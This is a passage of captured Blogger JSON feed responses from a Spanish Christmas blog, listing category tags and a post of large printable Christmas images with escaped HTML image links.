frameborder=\"0\" gesture=\"media\" height=\"400\" src=\"https:\/\/www.youtube.com\/embed\/o3fTV2rA5ss\" width=\"650\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/5503845103818601288\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/hacer-san-jose-virgen-y-nino-jesus-en.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5503845103818601288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/5503845103818601288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2017\/11\/hacer-san-jose-virgen-y-nino-jesus-en.html","title":"hacer San Jose, Virgen y niño Jesus en porcelana fría"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyceBGalG7XxCTKiNhLYs2kUl04tMnxSxrKtBkABDx4i2OH2Q-Ynk0zL3478qCs2okVUpN0fjCrrwQRoCjDqOV-s68MgfL-8OgsAaR1Jha69YoAxAtJjq6E_YXJVJT7sx7E9yTTGScmmQ\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default/-/imagenes%20navidad?alt=json-in-script&max-results=6&callback=jQuery111005772345027326435_1769024202552&_=1769024202553
body_size: 36967
content:
// API callback
jQuery111005772345027326435_1769024202552({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/-\/imagenes+navidad?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/search\/label\/imagenes%20navidad"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-76115528006078398"},"published":{"$t":"2015-12-09T21:00:00.000-08:00"},"updated":{"$t":"2020-10-31T14:24:24.902-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"imagenes navidad"}],"title":{"type":"text","$t":"Imágenes navidad grandes para imprimir"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EGrandes fotos y dibujos de navidad para imprimir\u003C\/h1\u003E  \u003Cp\u003E\u0026nbsp;imágenes de navidad árboles nevados,\u0026nbsp; imágenes de navidad renos, imágenes de navidad mono de nieve. imágenes de navidad muy grandes, imágenes de navidad papa Noel, imágenes de navidad paisajes con nieve\u003C\/p\u003E  \u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXM_W3-eVc_1Ay9KobUaVMMyWCeaSdHxKDJDlLo-D6dOlgf7MFKp2EHJWBtxklwDYP6YwMMVIE15uQfLk7rOMrSlXYfrLWKavAu3AqZZXBj5ukc-NIKtkFzQl-RVOlwlGv9i1MIsSa_VI\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"navidad imagenes grandes (1)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9vAgpjnMQY82Ed6ndqOAiXQ6wVqXtAc7dwqJsFNu6AdMq5U97jcM8dSqbPzxlf0L7a4bh76zgAbHpndjRC_EGVP8-zYjIWkdIaRlq4GD6EEA8oVMqwqjyYeN2v1XTbSMK70xp2Aa8Irw\/s16000\/navidad%252520imagenes%252520grandes%252520%2525281%252529_thumb.gif?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"sobre fondo azulado\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eimagen grande de Navidad, Papa noel con trineo en negro sobre fondo azulado\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9O3tUmVdTaXTAnof8AssVtWfp1xw0tBJhRR39EylubDyr2uoinsBmShCt4Lb42IzfwZz0PXaRwwDUW1wWcwQ7RaAbJJvLjAca8OI0cXXqUKClVKTxJVPgJBXngecvuJFjVvxuPl-IkQ8\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525281%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (1)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGX6SpykdXIzJT-XTOXDXYRNhlVcbxb63PuqP7CcBnV_bIMUTI8b9d4v7Wgda8A48HG8tw6g_Jh4fNjrUH7RqFdciYY-w9C4TxommrZ11AVgH51vjPustFbP3lPBDaLme3eiooEGB-BPE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (1)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eimagen de navidad grande, colo oscuro con árbol de navidad difuminado colores rojizos\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC27sbnUJo-pRo6kYq9XClbTWxz_eOkItcgqs0fnJSXv8oD9WjoyGdoAUY5iTTjnV3DTAQp5-cFKSzVSKQLxPToCQVwZiqx3I8TDP-pONPZCTEmaINGU8AZFtv49E4G3TPi2UNwa5WE5E\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525281%252529%25255B2%25255D.png\"\u003E\u003Cimg alt=\"imagen de navidad muy grande fondo granate con ciervo\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjugKOmv0OdqFf_nnEj1YbZ73m43BVYFqjjGH20G5Nb14Pr80RhyphenhyphenES0a9htEVWd3TcQJJrilRGkG8ABgBcus_royf09YxcmXlRh0W1HZEVlUzVcsASrLwQwyJkMLQZcGOPWDtWKkXXfnQ0\/s16000\/navidad%252520imagenes%252520grandes%252520%2525281%252529_thumb.png?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (1)\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande fondo granate con ciervo con bufanda\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4lWlgJ89xNZ1vKntAwWIcjso3jgEZs7ZrPeMNi63fPG8UHBTcxfnL4dGgQGKFGQcr-aocflQ6t8xrhdbq_zt-CDdlnNR3i_YA62KAMpeRhu9eb1Qg270t8THLnRG98qUh-SUmgop9hO0\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (2)\" border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiVFBKzXtP9Ru0ZYePlY6IA55LXSYQgI_PwaNg-4j8zLdhV_BToeKxiZ0NDjZhiCBtcrJx303E5B-arhUc5fV5Gx7Saqghsa7zfL2BTCWNBooyCBjbw8Uvk8vZrQ54ZlLsWQaHq4X9TfY\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (2)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNUL8YXUka-de8LkPe3Gg_wwdUPUp2EuG-5wLUV0WBH_1l9A1h_Bm5fFJLMn6sMYAwGBDk6lau8iu197gJWn02LDylpI9TC0SFE2ZsY1RD-otsIxXUHJuqPA8PricpEZwZQJmsYHDalbE\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525283%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (3)\" border=\"0\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7_HV2CirGxEZ-S4RnStyAamfpV4zZSN1tFaYiL2P3wIYu4WqL6iXgUTlhtSweogKiKNukaIrd9CD05JYm2A-cr8RVWdLjc_wsXtjQ8NrB_Kqi1CWlgRqJbeXXWcnF91fQdc61xOfRfiQ\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (3)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande torre Eiffel\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXpxNbmCoiGf_gwWNXtY_gdGZjnwxnXSXWNyRBk0JoJ8MB3-nIuqAm80mE2aV5NWJGDZ6pjj2akVzMq3adLmnl8DiN1YVlT2vOCpAIJt99fHsxnia8LxYBjq5NF8Em3pvg1ZwfvsCVZFA\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"imagen de navidad muy grande fondo nevado con mono de nieve y regalos\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRHeNqBtW3di32Tg5dmsTg-Pp3o86zKXFcum-ngYWnecPBQtYdkszAf3NjrIbUQL3X7iTvkPv5WpH3odRJsXgFMwvJz-GU0Qkv4xggSvm2mXbyHrR1QQ-c3cTMhGIBI58fzx0gSXchv7o\/s16000\/navidad%252520imagenes%252520grandes%252520%2525284%252529_thumb.jpg?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (4)\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande fondo nevado con mono de nieve y regalos\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbjJhDa4XV0BcGsdMfgEQw5j5pAp8OodsMxOV00mEdFubnuR_3zJv2VA9xvYFcT8tW3xjG7sfPQDCagMYgWFK5l5tGXIgRS7QJYoYFmtChwrQZXw2AOUIkuYp_vZdqPLwpQUssualzYrc\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525285%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (5)\" border=\"0\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoGFziDQwJDlpOZiXMMfvyGECdYTDLMEnt2MF_h0Qm1iuRRn0E4C-6wvNi4qP750n894pWBLCQa9vvMMpHfPlPAtK2TXjBuBu3iA_XjubLQO0SlXllH531OPXlO4vo761MYuJXIMtn3bQ\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (5)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-7mg0aT6mn1ATEqJ7Xif7Rq780HJ7SYElY1WJyRrzTxpKL9s1mjCSSGjh6kjk1qi0J5fcgEmrvNGxka_7IrUexyzb5xUzAhYg_OYKJ4Ofv1arWeGpmsXtGQ5p1xLcldaTrNxppg0z08Q\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525286%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (6)\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKasZO2sLm3tK_5n6Jc4Luc6WN9E8BO0AmY90D3ece9KX0qQKYAbwuJfuMZIxqPaZG8GvKxf6h8E_Zhp11v9g1Zuud35mXcxYf5gLa81vSFTjoZ75UMDOehnSYm83E_YuyuTUza0JPxN8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (6)\" width=\"504\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande fondo ocre con campanas de navidad\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEJkVNGjGXmbScAJzep0TkNPxCMtnyzRD4FuLQlZDqF9fkbuK3L0fjyUJq8jrpNEEJG58BakkboVOr85Zrm5ZK1hWytkYv1r11-a5qRK28tmaFP1gUs0LYLUYdZ5OCAgOjXDhVpF8EbnY\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525287%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (7)\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBIV-E-nsFwx7Ht7gCoRmuuOMCDAcGYSvEzcjixe8yLFzIOPUYz9ZXBgLt_HEXvWLUMryVUXEq061-TU6pE0r0fEbvTcUsiHcFS1yTOuFQCh9zN1NciJFUj3P6RqOVCazEswpVaLiKJB8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (7)\" width=\"432\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande arbol navidad\u0026nbsp; y regalos\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjs2CVF7MIHqi0qFOuz9W15AfM3cI80MqcYYlqZnWXIMf3qKVJWu0QlPiKY4srvNhkPOtkYFB4iP4IExwBpDjvHnCba-aL5u-bYpItNGIihFmYK1UKLb1Lj6cGes1K4x7BYrf3cEb_M0Yw\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525288%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"imagen de navidad muy grande fondo granate con árbol y regalos\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJDsrBKGFLKTQGaQorxmcLIkSD1TX3deeoqzbw3bsPxGnofLqEXNI_B_sD8UG5YORFRlCkxXQIJIIRDiPJx7Czd2fWihlng8DRDz8IPP2e-wGPJQ2-iRGYS5Os_zze5i0aeU3ATn-UJAk\/s16000\/navidad%252520imagenes%252520grandes%252520%2525288%252529_thumb.jpg?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (8)\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande fondo granate con árbol y regalos\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4gYqBY5FcVj97Ulb0FMCUN9TTwR5Y0XnTFXzVH-R4SXwqhfprpX_0gmSkuDsZDBuxxuvL3KCnhKKVYmF7hvTo3Sbmjl4PMrNCeUmJvrAOrzl_uR3QLEtYs_lZ3joAXmhQ7sJdnAwV6C0\/s1600-h\/navidad%252520imagenes%252520grandes%252520%2525289%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (9)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1U6rpGqI709ob2QeLIUeUQABJrDCJqtQFVjW04anpsRR8lJLsZCedpI6nzxI7vqN-kHPBAA_Bowha1zvTilOgGPCpoezwUOYfMW5XPCkbgJFqW2qWWQFzA6S5i6WUlSRRer2hgu8nKYE\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (9)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Rnq9Cj5FQnVaJp8Q_7QxpmQWxIp2jsPXv380AdBOS8tOKmnU1VybEfVxdDgCSOa9jsXPSlpLYrPTIdWULJU9RiWhRLKCEr2M8rROkx7azpmhP9dnaFQG5P3Wbi-pVeXgNSxrA1Rquj0\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252810%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (10)\" border=\"0\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSYTo50x-Og44KvhRgPe2uSw78fOJ9gwL9zCzeAnB5zGzZzn0Cluhu8gOn-ccL2C-xpt3_0QamTc4lJAYcRyvTmBUhQ91o1SoPr-GyEsivUsm3cyDXTJAjKursDqzgpiSKWSm1XeBamto\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (10)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_vowSAoUQwyfgghz1SD-rnM_z2CgBNfVFm8wVueyUW8C-L9QHhXVIhY9vkQS2YVw0m7JlAlWftH9YkckBDzO50iwMGVKwYH9cNflCSG887H4z1ACgvsjgSJHizImnPor1WY10EIjY1ik\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252811%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"imagen de navidad muy grande fondo rojo con árbol y regalos\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiqDuZj-CNPIziFykypa_QI1wd8UG4BfijjKEYWh4X65G4nMvCKiCSKT3xYMjZSv57OSnU6oWQV9W7qH59UHpWSduZuM1MOVYNpiPN5B-2umFFIEJFf9CbouCUmXzgm2_DwR77k4TY_Jk\/s16000\/navidad%252520imagenes%252520grandes%252520%25252811%252529_thumb.jpg?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (11)\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eimagen de navidad muy grande fondo rojo con árbol y regalos\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEAe3wGxxaVC3o3d1ZakUnSdCtvUeW1k_O16T1Ctn3q-XGHEJGivKrwcI1FrQG8BEkYYpDi6_uAVRPUlzxmgGkaQwV4cjARuXpM4MHLm7KwtZtfyi-RJVy3_jPjzO_sJKAS4ScpV2zvpg\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252812%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (12)\" border=\"0\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8Flf9Hhjo2hu9S3qTFtIsbfiX0uUIdXzLZA6y7aROQmII8uIh2-QrWKd28L62yGMhoqD2611w7ZbFfdayNe_P_h4mK_NqPgVPFxPar0fr2uFtnuTSkV4u3AkfyzqEP9un56osTuulCaw\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (12)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCrj0tLjLLtyHqtv_XpGvCsFvJy7FGjoiGRfeECIj7VK1KAquEcSR9Q1DPv4CSDSPOaB1RH0rzveRZBJBlQ0nzbTvfXA20bJ0F1AVHfiSIgwr-1aI18FXqNdBh-7_VaZE9ws5evHYBNOs\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252813%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (13)\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzjJdKV4FsJAD9-RYIbnjuEr2El_2TrZUDzr8e86HiP6Y3bORGBaH7IKnZPaFHwjDdci8dzvd_cPdFoZ0S_Er1g3yy4uc36Q81hGjyHex33k_WayLf6KvFjxFM9spidtJI33VUGlX8dwk\/?imgmax=800\" style=\"border-bottom: 0px; border-color: initial; border-left: 0px; border-right: 0px; border-style: initial; border-top: 0px; border-width: 0px; display: inline;\" title=\"navidad imagenes grandes (13)\" width=\"504\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9V1XTUs3HNA-go2OeNGCxPCAAox1OzZGEGmvy_rzjjmLuL_DgC_WyLhEhIGEaDFahoAC2Wf9uBN2b4OzBNWHGnX9xkacrc3rlb_r2ea97eEPc4MIttkonBN8a4zLYUKXSnlsN9mPOyUg\/s1600-h\/navidad%252520imagenes%252520grandes%252520%25252814%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"navidad imagenes grandes (14)\" border=\"0\" height=\"379\" 